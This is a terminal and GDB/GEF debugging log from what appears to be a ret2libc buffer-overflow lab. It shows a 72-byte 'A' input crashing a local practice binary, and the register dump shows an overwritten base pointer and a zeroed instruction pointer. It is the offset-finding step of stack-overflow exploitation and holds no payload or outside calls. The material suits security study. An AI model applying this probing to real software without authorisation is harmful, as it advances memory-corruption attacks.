 h4ckv157@archlabs ~/exp/aslr % python2 -c 'print("A"*72)' > exp
h4ckv157@archlabs ~/exp/aslr %
h4ckv157@archlabs ~/exp/aslr % gdb -q ./ret2libc
GEF for linux ready, type `gef' to start, `gef config' to configure
92 commands loaded for GDB 10.2 using Python engine 3.9
Reading symbols from ./ret2libc...
(No debugging symbols found in ./ret2libc)
gef➤ r < exp
$rbx : 0x0000000000401180 → <__libc_csu_init+0> endbr64
$rcx : 0x00007ffff7f80800 → 0x00000000fbad2088
$rdx : 0x0
$rsp : 0x00007fffffffdd48 → 0x00007ffff7de7b25 → <__libc_start_main+213> mov edi, eax
$rbp : 0x4141414141414141 ("AAAAAAAA"?)
$rsi : 0x00000000004056b1 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$rdi : 0x00007ffff7f834e0 → 0x0000000000000000
$rip : 0x0
$r8 : 0x00007fffffffdcf0 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$r9 : 0x0
$r10 : 0x77
$r11 : 0x246
$r12 : 0x0000000000401050 → <_start+0> endbr64
$r13 : 0x0
$r14 : 0x0
$r15 : 0x0
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
0x00007fffffffdd48│+0x0000: 0x00007ffff7de7b25 → <__libc_start_main+213> mov edi, eax ← $rsp
0x00007fffffffdd50│+0x0008: 0x00007fffffffde38 → 0x00007fffffffe1d4 → "/home/h4ckv157/exp/aslr/ret2libc"
0x00007fffffffdd58│+0x0010: 0x0000000100000064 ("d"?)
0x00007fffffffdd60│+0x0018: 0x0000000000401161 → <main+0> push rbp
0x00007fffffffdd68│+0x0020: 0x0000000000001000
0x00007fffffffdd70│+0x0028: 0x0000000000401180 → <__libc_csu_init+0> endbr64
0x00007fffffffdd78│+0x0030: 0x89c5c9e0a6f3a37d
0x00007fffffffdd80│+0x0038: 0x0000000000401050 → <_start+0> endbr64
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x0
[#0] Id 1, Name: "ret2libc", stopped 0x0 in ?? (), reason: SIGSEGV
gef➤ info registers
rax 0x404038
rbx 0x401180
rcx 0x7ffff7f80800
rdx 0x0
rsi 0x4056b1
rdi 0x7ffff7f834e0
rbp 0x414141414141414
rsp 0x7fffffffdd48
r8 0x7fffffffdcf0
r9 0x0
r10 0x77
r11 0x246
r12 0x401050
r13 0x0
r14 0x0
r15 0x0
rip 0x0
eflags 0x10246
cs 0x33
ss 0x2b
ds 0x0
es 0x0
fs 0x0
gs 0x0
gef➤